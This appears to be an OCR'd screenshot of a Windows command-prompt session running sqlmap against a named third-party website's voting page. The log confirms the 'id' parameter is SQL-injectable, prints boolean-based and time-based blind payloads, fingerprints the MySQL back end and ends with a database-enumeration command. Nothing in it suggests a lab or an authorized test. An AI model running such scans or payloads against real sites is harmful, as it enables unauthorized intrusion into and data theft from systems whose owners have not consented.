 命令提示符
[13:58:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:58:34] [INFO] testing 'MySQL inline queries'
[13:58:34] [INFO] testing 'PostgreSQL inline queries'
[13:58:34] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:58:34] [INFO] testing 'Oracle inline queries'
[13:58:34] [INFO] testing 'SQLite inline queries'
[13:58:34] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:58:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[13:58:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:58:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:58:55] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[13:58:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:58:55] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:58:55] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:58:55] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[13:59:09] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[13:59:09] [INFO] testing 'Generic UNION query (48) - 1 to 20 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=56 AND 8281=8281

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=56 AND SLEEP(5)
---
[13:59:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:59:12] [INFO] fetched data logged to text files under 'D:\sqlmap\output\app.
cheshi.com'

[*] shutting down at 13:59:12

搜狗拼音输入法 半 :map.py -u"http://app.cheshi.com/2010vote/vote.php?id=56" --db